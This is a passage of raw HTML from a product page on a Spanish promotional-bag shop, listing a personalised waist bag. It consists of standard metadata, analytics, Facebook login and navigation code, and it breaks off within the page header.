

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://printbag.es/bandoleras-personalizadas/rinonera-personalizada-barata.html
body_size: 30186
content:
<!doctype html>
<html lang="es">
    <head>
        
            <meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">


    <link rel="canonical" href="https://printbag.es/bandoleras-personalizadas/rinonera-personalizada-barata.html">

  <title>Riñonera personalizada barata - printbag.es</title>

	
	<meta data-module="adp-microdatos-opengraph-begin_p17v2.2.8" />

	<meta property="og:url" content="https://printbag.es/bandoleras-personalizadas/rinonera-personalizada-barata.html" />

	<meta property="og:title" content="Riñonera personalizada barata - printbag.es" />
	<meta property="og:description" content="Bolsas bandolera fabricada en tejido sin tejer, asas grises con solapa, reforzadas en los laterales, impresas en la tapa con tu logotipo. envíos gratuitos." />
	<meta property="og:site_name" content="printbag.es" />
	<meta property="og:locale" content="es" />
	
	<meta property="og:type" content="product" />

	<meta property="product:retailer_item_id" content="79"/>

			<meta property="og:image" content="https://printbag.es/507-large_default/rinonera-personalizada-barata.jpg"/>
		<meta property="og:image:type" content="image/jpeg"/>
		<meta property="og:image:width" content="800"/>
		<meta property="og:image:height" content="800"/>
		<meta property="og:image:alt" content="Riñonera personalizada barata - printbag.es"/>
	
						<meta property="product:availability" content="instock"/>
			
	
	      	<meta property="product:brand" content="printbag" />
	
 			<meta property="product:condition" content="new" />
	
								<meta property="product:price:amount" content="185.00" />
			<meta property="product:price:currency" content="EUR" />
			
	

	
<!-- TwitterCard -->
<meta name="twitter:card" content="summary_large_image">

	<meta name="twitter:title" content="Riñonera personalizada barata - printbag.es">

	<meta name="twitter:description" content="Bolsas bandolera fabricada en tejido sin tejer, asas grises con solapa, reforzadas en los laterales, impresas en la tapa con tu logotipo. envíos gratuitos.">


			<meta property="twitter:image" content="https://printbag.es/507-large_default/rinonera-personalizada-barata.jpg"/>
		<meta property="twitter:image:alt" content="Riñonera personalizada barata - printbag.es"/>
	


<meta name="twitter:site" content="printbag.es">

<meta name="twitter:creator" content="printbag.es">

<meta name="twitter:domain" content="https://printbag.es/bandoleras-personalizadas/rinonera-personalizada-barata.html">

	<meta data-module="adp-microdatos-opengraph-end_p17v2.2.8" />


<script data-keepinline="true">
var always_display_variant_id = 0;

/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"product","ecommerce":{"currencyCode":"EUR","detail":{"products":[{"name":"Rinonera personalizada barata","id":"79","reference":"A-374","price":"223.85","brand":"printbag","category":"Bandoleras Personalizadas","price_tax_exc":"185"}]}},"google_tag_params":{"ecomm_pagetype":"product","ecomm_prodid":"A-374","ecomm_totalvalue":223.85,"ecomm_category":"Bandoleras Personalizadas","ecomm_totalvalue_tax_exc":185}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MBNKMBL');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  <meta name="description" content="Bolsas bandolera fabricada en tejido sin tejer, asas grises con solapa, reforzadas en los laterales, impresas en la tapa con tu logotipo. envíos gratuitos.">
  <meta name="keywords" content="bandoleras promocionales baratas,bandoleras promocionales personalizadas,amaricanas publicitarias,www.printbag.es">
    

<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1589713818">
<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1589713818">
<link rel="apple-touch-icon" href="https://printbag.es/img/apple-touch-icon-iphone-60x60.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://printbag.es/img/apple-touch-icon-ipad-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://printbag.es/img/apple-touch-icon-iphone-retina-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://printbag.es/img/apple-touch-icon-ipad-retina-152x152.png">

  <link rel="stylesheet" href="//maxcdn.icons8.com/fonts/line-awesome/1.1/css/line-awesome.min.css">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
<link href="https://fonts.googleapis.com/css?family=Archivo" rel="stylesheet" type="text/css">
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="/themes/printbag/assets/css/global.css" />
<link rel="stylesheet" href="https://printbag.es/themes/printbag/assets/cache/theme-46cc53282.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var ASSearchUrl = "https:\/\/printbag.es\/module\/pm_advancedsearch4\/advancedsearch4";
        var AdvancedEmailGuardData = {"meta":{"isGDPREnabled":true,"isLegacyOPCEnabled":false,"isLegacyMAModuleEnabled":false,"validationError":null},"settings":{"recaptcha":{"type":"v2_cbx","key":"6Ld5muQkAAAAAKCifn8xvz5kndzukGTurupILs9T","forms":{"contact_us":{"size":"normal","align":"offset","offset":3}},"language":"shop","theme":"light","position":"bottomright","hidden":false,"deferred":false}},"context":{"ps":{"v17":true,"v17pc":true,"v17ch":false,"v16":false,"v161":false,"v15":false},"languageCode":"es","pageName":"product"},"trans":{"genericError":"Ha ocurrido un error, por favor, int\u00e9ntelo de nuevo."}};
        var as4_orderBySalesAsc = "Los menos vendidos primero";
        var as4_orderBySalesDesc = "Los m\u00e1s vendidos primero";
        var jpb_addtocart = "ajax_popup";
        var jpb_gutterwidth = "30";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"Gratis"},"tax":{"type":"tax","label":"Impuestos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Ri\u00f1onera personalizada barata - printbag.es","description":"Bolsas bandolera fabricada en tejido sin tejer, asas grises con solapa, reforzadas en los laterales, impresas en la tapa con tu logotipo. env\u00edos gratuitos.","keywords":"bandoleras promocionales baratas,bandoleras promocionales personalizadas,amaricanas publicitarias,www.printbag.es","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-79":true,"product-Ri\u00f1onera personalizada barata":true,"product-id-category-21":true,"product-id-manufacturer-2":true,"product-id-supplier-1":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"printbag.es","logo":"\/img\/printbag-logo-1589713818.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/printbag.es\/","current_url":"https:\/\/printbag.es\/bandoleras-personalizadas\/rinonera-personalizada-barata.html","shop_domain_url":"https:\/\/printbag.es","img_ps_url":"https:\/\/printbag.es\/img\/","img_cat_url":"https:\/\/printbag.es\/img\/c\/","img_lang_url":"https:\/\/printbag.es\/img\/l\/","img_prod_url":"https:\/\/printbag.es\/img\/p\/","img_manu_url":"https:\/\/printbag.es\/img\/m\/","img_sup_url":"https:\/\/printbag.es\/img\/su\/","img_ship_url":"https:\/\/printbag.es\/img\/s\/","img_store_url":"https:\/\/printbag.es\/img\/st\/","img_col_url":"https:\/\/printbag.es\/img\/co\/","img_url":"https:\/\/printbag.es\/themes\/printbag\/assets\/img\/","css_url":"https:\/\/printbag.es\/themes\/printbag\/assets\/css\/","js_url":"https:\/\/printbag.es\/themes\/printbag\/assets\/js\/","pic_url":"https:\/\/printbag.es\/upload\/","pages":{"address":"https:\/\/printbag.es\/direccion","addresses":"https:\/\/printbag.es\/direcciones","authentication":"https:\/\/printbag.es\/inicio-sesion","cart":"https:\/\/printbag.es\/carrito","category":"https:\/\/printbag.es\/index.php?controller=category","cms":"https:\/\/printbag.es\/index.php?controller=cms","contact":"https:\/\/printbag.es\/contactanos","discount":"https:\/\/printbag.es\/descuento","guest_tracking":"https:\/\/printbag.es\/seguimiento-cliente-no-registrado","history":"https:\/\/printbag.es\/historial-compra","identity":"https:\/\/printbag.es\/datos-personales","index":"https:\/\/printbag.es\/","my_account":"https:\/\/printbag.es\/mi-cuenta","order_confirmation":"https:\/\/printbag.es\/confirmacion-pedido","order_detail":"https:\/\/printbag.es\/index.php?controller=order-detail","order_follow":"https:\/\/printbag.es\/seguimiento-pedido","order":"https:\/\/printbag.es\/pedido","order_return":"https:\/\/printbag.es\/index.php?controller=order-return","order_slip":"https:\/\/printbag.es\/albaran","pagenotfound":"https:\/\/printbag.es\/pagina-no-encontrada","password":"https:\/\/printbag.es\/recuperacion-contrasena","pdf_invoice":"https:\/\/printbag.es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/printbag.es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/printbag.es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/printbag.es\/bajamos-precios","product":"https:\/\/printbag.es\/index.php?controller=product","search":"https:\/\/printbag.es\/buscar","sitemap":"https:\/\/printbag.es\/mapa-web","stores":"https:\/\/printbag.es\/tiendas","supplier":"https:\/\/printbag.es\/proveedor","register":"https:\/\/printbag.es\/inicio-sesion?create_account=1","order_login":"https:\/\/printbag.es\/pedido?login=1"},"alternative_langs":{"es":"https:\/\/printbag.es\/bandoleras-personalizadas\/rinonera-personalizada-barata.html"},"theme_assets":"\/themes\/printbag\/assets\/","actions":{"logout":"https:\/\/printbag.es\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/printbag.es\/img\/p\/es-default-cart_default.jpg","width":85,"height":102},"small_default":{"url":"https:\/\/printbag.es\/img\/p\/es-default-small_default.jpg","width":100,"height":120},"medium_default":{"url":"https:\/\/printbag.es\/img\/p\/es-default-medium_default.jpg","width":234,"height":280},"home_default":{"url":"https:\/\/printbag.es\/img\/p\/es-default-home_default.jpg","width":262,"height":262},"large_default":{"url":"https:\/\/printbag.es\/img\/p\/es-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/printbag.es\/img\/p\/es-default-cart_default.jpg","width":85,"height":102},"medium":{"url":"https:\/\/printbag.es\/img\/p\/es-default-medium_default.jpg","width":234,"height":280},"large":{"url":"https:\/\/printbag.es\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/printbag.es\/"},{"title":"Bandoleras Personalizadas","url":"https:\/\/printbag.es\/bandoleras-personalizadas"},{"title":"Ri\u00f1onera personalizada barata","url":"https:\/\/printbag.es\/bandoleras-personalizadas\/rinonera-personalizada-barata.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769275474,"static_token":"0a8e711c5fe9ff29248bd595bb36c253","token":"5afb00023dd585a4cd394508bd667703"};
      </script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b83af218bd4bc00"></script>









  <!-- emarketing start -->


<!-- emarketing end -->

	<div id="fb-root"></div>
	<script>
		
			var redirect = 'no_redirect';
			window.fbAsyncInit = function() {
				FB.init({
					appId: '293392564478667',
					scope: 'email, user_birthday',
					cookie: true,
					status: true,
					xfbml: true, 
					version: 'v2.1'
				});
			};
			
			(function(d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s); js.id = id;
				js.src = "//connect.facebook.net/en_US/sdk.js";
				fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));
			
			function pfFbLogin() {
				FB.api('/me?fields=email,birthday,first_name,last_name,gender', function(response) {
					$.ajax({
						type: "POST",
						url: prestashop['urls']['base_url'] + "modules/jmsfacebookconnect/ajax_facebookConnect.php",
						data: {
							firstname: response.first_name, 
							lastname: response.last_name, 
							email: response.email, 
							id: response.id, 
							gender: response.gender,
							birthday: response.birthday
						},
						success:  function(data){
						
							if(redirect == "no_redirect")
								window.location.reload();
							
							if(redirect == "authentication_page")
								window.location.href = "https://printbag.es/mi-cuenta";	
							if(redirect == "home_page")
								window.location.href = "https://printbag.es/";	
						}
					});
				});
			}
			
			function fb_login(){
				FB.login(function(response) {
					if (response.authResponse) {
						access_token = response.authResponse.accessToken;
						user_id = response.authResponse.userID;
						pfFbLogin();
					}	
				},
				{
					scope: 'public_profile,email'
				});
			}
			
		
	</script>
                            <link rel="alternate" href="https://printbag.es/bandoleras-personalizadas/rinonera-personalizada-barata.html"
                  hreflang="es-es"/>
                                    <link rel="canonical" href="https://printbag.es/bandoleras-personalizadas/rinonera-personalizada-barata.html"/>
                                    <link rel="alternate" href="https://printbag.es/bandoleras-personalizadas/rinonera-personalizada-barata.html" hreflang="x-default"/>
                                    <link rel="alternate" href="https://printbag.es/index.php?controller=product_rule&amp;id=79&amp;rewrite=&amp;ean13="
                  hreflang="ca-es"/>
                                    <link rel="alternate" href="https://printbag.es/index.php?controller=product_rule&amp;id=79&amp;rewrite=&amp;ean13="
                  hreflang="gl-es"/>
                                    <link rel="alternate" href="https://printbag.es/index.php?controller=product_rule&amp;id=79&amp;rewrite=&amp;ean13="
                  hreflang="eu-es"/>
                        <script>
            var baseDir = prestashop.urls.base_url;
            var uploadUrl = "https://printbag.es/module/orderfiles/upload";
        </script>
    

        
    <meta  content="product">
    <meta  content="https://printbag.es/bandoleras-personalizadas/rinonera-personalizada-barata.html">
    <meta  content="Riñonera personalizada barata - printbag.es">
    <meta  content="printbag.es">
    <meta  content="Bolsas bandolera fabricada en tejido sin tejer, asas grises con solapa, reforzadas en los laterales, impresas en la tapa con tu logotipo. envíos gratuitos.">
    <meta  content="https://printbag.es/507-large_default/rinonera-personalizada-barata.jpg">
    <meta  content="0">
    <meta  content="EUR">
    <meta  content="0">
    <meta  content="EUR">
    
    </head>

    <body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-79 product-rinonera-personalizada-barata product-id-category-21 product-id-manufacturer-2 product-id-supplier-1 product-available-for-order home_15 ">
    	        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MBNKMBL&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    	    		<div class="menu-wrap hidden-lg hidden-md">
    			<button id="close-button" class="close-button">
                    <i class="d-i-flex">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24">
                            <path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"></path>
                        </svg>
                     </i>
                </button>
    			<nav id="off-canvas-menu">					
    				<ul class="nav nav-pills nav-stacked level0"><li class="menu-item mega must-see mega-fullwidtth menu-align-center" data-id="84" data-level="0"  data-title="1" data-class="must-see mega-fullwidtth" data-align="center"><a href="index.php" target="_self">PRODUCTOS<em class="fa fa-angle-down"></em></a><ul class="dropdown-menu"><li class="menu-item group " data-id="90" data-level="1" data-group="1" data-title="1" data-class=""><a href="index.php" target="_self">Bolsas promocionales</a></li><li class="menu-item" data-id="91" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-de-tela" target="_self">Bolsas de tela personalizadas</a></li><li class="menu-item " data-id="92" data-level="1" data-title="1" data-class=""><a href="https://printbag.es/bolsas-de-algodon" target="_self">Bolsas de algodón Reutilizables</a></li><li class="menu-item" data-id="93" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-plegables" target="_self">Bolsas plegables promocionales</a></li><li class="menu-item" data-id="94" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-de-poliester" target="_self">Bolsas de la compra  poliéster</a></li><li class="menu-item " data-id="95" data-level="1" data-title="1" data-class=""><a href="https://printbag.es/bolsas-laminadas" target="_self">Bolsas de tela Laminadas</a></li><li class="menu-item" data-id="96" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-ecologicas-personalizadas" target="_self">Bolsas Bio/Eco Ecológicas</a></li><li class="menu-item group " data-id="97" data-level="1" data-group="1" data-title="1" data-class=""><a href="" target="_self">Otros modelos</a><div class="mod-content"></div></li><li class="menu-item" data-id="217" data-level="1" data-title="1"><a href="https://printbag.es/mochilas-personalizadas" target="_self">Mochilas saco de cuerdas</a></li><li class="menu-item" data-id="218" data-level="1" data-title="1"><a href="https://printbag.es/bandoleras-personalizadas" target="_self">Bandoleras personalizadas</a></li><li class="menu-item" data-id="219" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-pvc" target="_self">Bolsas de PVC</a></li><li class="menu-item" data-id="220" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-de-papel-plastificado" target="_self">Bolsas de papel plastificado</a></li><li class="menu-item group" data-id="221" data-level="1" data-group="1" data-title="1"><a href="https://printbag.es/bolsas-de-papel" target="_self">Bolsas de papel kraft</a></li><li class="menu-item" data-id="275" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-asa-rizada-kraft/bolsas-papel-kraft-18-x-24-x-8-cm.html" target="_self">Kraft Natural 18x24</a></li><li class="menu-item" data-id="222" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-asa-rizada-kraft/bolsas-papel-kraft-24-x-32-x-10-cm.html" target="_self">Kraft Natural 24x32</a></li><li class="menu-item" data-id="223" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-asa-rizada-kraft/bolsas-papel-kraft-32-x-40-x-12-cm.html" target="_self">Kraft Natural 32x40</a></li><li class="menu-item" data-id="276" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-asa-rizada-kraft/bolsas-papel-kraft-42-x-49-x-16-cm.html" target="_self">Kraft Natural  46x49</a></li><li class="menu-item" data-id="277" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-asa-rizada-colores/bolsas-papel-color-18-x-24-x-8-cm.html" target="_self">Kraft colores 18x24</a></li><li class="menu-item" data-id="278" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-asa-rizada-colores/bolsas-papel-color-24-x-32-x-10-cm.html" target="_self">Kraft colores 24x32</a></li><li class="menu-item" data-id="281" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-asa-rizada-colores/bolsas-papel-color-32-x-40-x-12-cm.html" target="_self">Kraft colores 32x40</a></li><li class="menu-item" data-id="279" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-asa-rizada-colores/bolsas-papel-color-42-x-49-x-16-cm.html" target="_self">Kraft colores 46x49</a></li><li class="menu-item" data-id="280" data-level="1" data-title="1"><a href="https://printbag.es/ofertas-bolsas-de-papel" target="_self">Pack bolsas de papel kraft</a></li><li class="menu-item img" data-id="225" data-level="1" data-title="0" data-class="img"><div class="mod-content"><div class="sub-banner"><a href="https://printbag.es/bolsas-de-tela"><img class="img-responsive" src="https://printbag.es/themes/printbag/assets/img/bolsas-promocionales2.jpg" width="608" height="398" alt="bolsas de tela personalizadas baratas" /></a>
<div class="banner-content">
<p class="title">Bolsas publicitarias</p>
<p class="desc">Más de 250 modelos para personalizar.</p>
</div>
</div></div></li></ul></li><li class="menu-item mega must-see mega-fullwidth menu-align-center" data-id="85" data-level="0"  data-title="1" data-class="must-see mega-fullwidth" data-align="center"><a href="https://printbag.es/" target="_self">PERSONALIZACIÓN<em class="fa fa-angle-down"></em></a><ul class="dropdown-menu"><li class="menu-item banner-1 img" data-id="282" data-level="1" data-title="0" data-class="banner-1 img"><div class="mod-content"><div class="sub-banner"><a href="https://printbag.es/contenido/plantillas-bolsas-de-papel-personalizadas.html"><img class="img-responsive" src="https://printbag.es/themes/printbag/assets/img/plantillas-bolsas.jpg" width="408" height="298" alt="Diseño logotipos bolsas personalizadas" /></a>
<div class="banner-content">
<p class="title">Plantillas diseños bolsas</p>
<p class="desc">Plantillas para bolsas de papel</p>
</div>
</div></div></li><li class="menu-item banner-1 img" data-id="283" data-level="1" data-title="0" data-class="banner-1 img"><div class="mod-content"><div class="sub-banner"><a href="https://printbag.es/contenido/guia-pantone-serigrafia-bolsas-personalizadas.html"><img class="img-responsive" src="https://printbag.es/themes/printbag/assets/img/pantones-bolsas.jpg" alt="personalizacíon de bolsas promocionales" /></a>
<div class="banner-content">
<p class="title">Guia de colores pantone</p>
<p class="desc">Guia de tintas pantone para imprimir</p>
</div>
</div></div></li><li class="menu-item banner-1 img" data-id="284" data-level="1" data-title="0" data-class="banner-1 img"><div class="mod-content"><div class="sub-banner"><a href="https://printbag.es/contenido/envio-archivos-serigrafia-bolsas-personalizadas.html"> <img class="img-responsive" src="https://printbag.es/themes/printbag/assets/img/archivos-impresion.jpg" alt="imprimir bolsas de papel" /></a>
<div class="banner-content">
<p class="title">¡Envío de archivos!</p>
<p class="desc">Cómo enviar tus archivos para diseño</p>
</div>
</div></div></li></ul></li><li class="menu-item mega-fullwidth menu-align-center" data-id="86" data-level="0" data-title="1" data-class="mega-fullwidth" data-align="center"><a href="https://printbag.es/contenido/materiales-bolsas-personalizadas.html" target="_self">MATERIALES BOLSAS</a></li><li class="menu-item mega" data-id="87" data-level="0"  data-title="1"><a href="https://printbag.es/contenido/fqa.html" target="_self">FAQs<em class="fa fa-angle-down"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="99" data-level="1" data-title="1"><a href="https://printbag.es/contenido/entregas-de-pedidos.html" target="_self">Envios</a></li><li class="menu-item" data-id="102" data-level="1" data-title="1"><a href="https://printbag.es/contenido/cuenta-clientes.html" target="_self">Cuenta Clientes</a></li><li class="menu-item" data-id="265" data-level="1" data-title="1"><a href="https://printbag.es/contenido/fqa.html" target="_self">FAQs</a></li><li class="menu-item" data-id="266" data-level="1" data-title="1"><a href="https://printbag.es/contenido/pedidos-de-productos.html" target="_self">Pedido de productos</a></li><li class="menu-item" data-id="267" data-level="1" data-title="1"><a href="https://printbag.es/contenido/pago-seguro-devoluciones.html" target="_self">Pago seguro | Devoluciones</a></li><li class="menu-item" data-id="98" data-level="1" data-title="1"><a href="https://printbag.es/contenido/aviso-legal.html" target="_self">Aviso Legal</a></li><li class="menu-item" data-id="100" data-level="1" data-title="1"><a href="https://printbag.es/contenido/terminos-y-condiciones-de-uso.html" target="_self">Términos y condiciones</a></li></ul></li><li class="menu-item" data-id="88" data-level="0" data-title="1"><a href="https://printbag.es/blog" target="_self">Blog</a></li><li class="menu-item" data-id="89" data-level="0" data-title="1"><a href="index.php?controller=contact" target="_self">Contacto</a></li></ul>

    			</nav>				
    		</div>
            <div class="bg-overlay"></div>
    	
        <div class="main-site">
            
                            
            <header id="header">
                
                    	<div class="jms-row topnav" >
					<div class="container">
				<div class="row">
					<div class="layout-column col-lg-6" style="">
									<div class="addon-box">
											</div>
							</div>
					<div class="layout-column col-lg-6 col-md-6 col-sm-6 col-xs-6 hidden-sm hidden-xs" style="">
									<div class="addon-box">
						<ul class="topnav">
<li><i class="fa fa-fw fa-phone"></i>Llámenos: 910 272 472</li>
<li><i class="fa fa-fw fa-clock"></i>Lun-Vie: 10:00 am - 7:00 pm</li>
</ul>					</div>
							</div>
				</div>
		</div>
	</div>
	<div class="jms-row header" >
					<div class="container">
				<div class="row">
					<div class="layout-column col-lg-5 col-md-5 col-sm-5 col-xs-5 hidden-sm hidden-xs" style="">
							</div>
					<div class="layout-column col-lg-2 col-md-2 col-sm-5 col-xs-5 logo-center" style="">
									<div class="addon-box">
						<a class="logo" href="https://printbag.es/" title="printbag.es"><img class="logo img-responsive" src="https://printbag.es/img/printbag-logo-1589713818.jpg" alt="printbag.es" /></a>					</div>
							</div>
					<div class="layout-column col-lg-5 col-md-5 col-sm-7 col-xs-7 right-icon-group" style="">
									<div class="addon-box">
						<div class="btn-group menu-collapse compact-hidden jms_ajax_search" id="jms_ajax_search">
	<a href="#" class="btn-search" data-toggle="modal" data-target="#search-form">
		<span>Search</span>
		<i class="d-flex">
			<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-168" viewBox="0 0 24 24">
				<path d="M13.261 2.475a8.177 8.177 0 0 1 2.588 1.738 8.172 8.172 0 0 1 1.738 2.588 7.97 7.97 0 0 1 .635 3.164 7.836 7.836 0 0 1-.527 2.861 8.355 8.355 0 0 1-1.426 2.412l4.902 4.902c.117.131.176.28.176.449s-.059.319-.176.449c-.065.052-.137.095-.215.127s-.156.049-.234.049-.156-.017-.234-.049-.149-.075-.215-.127l-4.902-4.902c-.703.6-1.507 1.074-2.412 1.426s-1.859.528-2.862.528a7.945 7.945 0 0 1-3.164-.635 8.144 8.144 0 0 1-2.588-1.738 8.15 8.15 0 0 1-1.738-2.588 7.962 7.962 0 0 1-.635-3.164 7.97 7.97 0 0 1 .635-3.164 8.172 8.172 0 0 1 1.738-2.588 8.15 8.15 0 0 1 2.588-1.738c.989-.423 2.044-.635 3.164-.635s2.174.212 3.164.635zM3.759 12.641c.358.834.85 1.563 1.475 2.188s1.354 1.117 2.188 1.475c.833.358 1.726.537 2.676.537s1.843-.179 2.676-.537c.833-.357 1.563-.85 2.188-1.475s1.116-1.354 1.475-2.188a6.705 6.705 0 0 0 .537-2.676c0-.95-.179-1.842-.537-2.676-.358-.833-.85-1.563-1.475-2.188s-1.354-1.116-2.188-1.475c-.835-.356-1.727-.536-2.677-.536s-1.843.18-2.676.537c-.833.358-1.563.85-2.188 1.475S4.117 6.456 3.759 7.289a6.694 6.694 0 0 0-.537 2.676c0 .951.178 1.843.537 2.676z"/>
			</svg>
		</i>
		<span class="tooltip-wrap bottom"> 
			<span class="tooltip-text">Search</span> 
		</span>
	</a>
	<div id="search-form" class="modal fade" role="dialog">
		<div class="modal-dialog">
			<div class="modal-content container">
				<div class="search-box">
					<div class="label-form">
						<p>WHAT ARE YOU LOOKING FOR?</p>
						<i class="d-flex" data-dismiss="modal">
							<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24">
								<path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"></path>
							</svg>
						</i>
					</div>
					<form method="get" action="https://printbag.es/buscar" class="searchbox">
						<input type="hidden" name="controller" value="search" />
						<input type="hidden" name="orderby" value="position" />
						<input type="hidden" name="orderway" value="desc" />
						<input autofocus type="text" id="ajax_search" name="search_query" placeholder="Search Products..." class="form-control ajax_search" />
					</form>
					<div id="search_result"></div>
				</div>	
			</div>
		</div>
	</div>
</div>

					</div>
									<div class="addon-box">
